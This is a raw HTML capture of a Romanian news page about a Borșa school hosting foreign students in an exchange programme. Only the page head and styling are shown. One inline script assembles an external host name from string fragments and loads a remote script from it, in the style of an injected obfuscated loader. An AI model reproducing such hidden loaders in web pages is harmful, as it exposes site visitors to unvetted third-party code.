

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/scoala-gimnaziala-nr-7-din-borsa-gazda-pentru-elevi-din-danemarca-spania-polonia-in-cadrul-unui-program-de-mobilitate/
body_size: 31393
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Şcoala Gimnazială nr. 7 din Borşa, gazdă pentru elevi din Danemarca, Spania, Polonia în cadrul unui program de mobilitate &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="&Icirc;n perioada 12-17 martie, elevi de la şcoli din Danemarca, Spania, Polonia şi Turcia se află &icirc;n Rom&acirc;nia, mai exact &icirc;n Borşa, &icirc;n cadrul unui program de&#8230;" />
<meta property="article:published_time" content="2023-03-15" />
<meta property="article:modified_time" content="2023-03-15" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/actualitate/educatie/","name":"Educa\u0163ie"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"\u015ecoala Gimnazial\u0103 nr. 7 din Bor\u015fa, gazd\u0103 pentru elevi din Danemarca, Spania, Polonia \u00een cadrul unui program de mobilitate"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.66ms meta | 0.36ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Şcoala Gimnazială nr. 7 din Borşa, gazdă pentru elevi din Danemarca, Spania, Polonia în cadrul unui program de mobilitate" href="https://www.emaramures.ro/scoala-gimnaziala-nr-7-din-borsa-gazda-pentru-elevi-din-danemarca-spania-polonia-in-cadrul-unui-program-de-mobilitate/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { 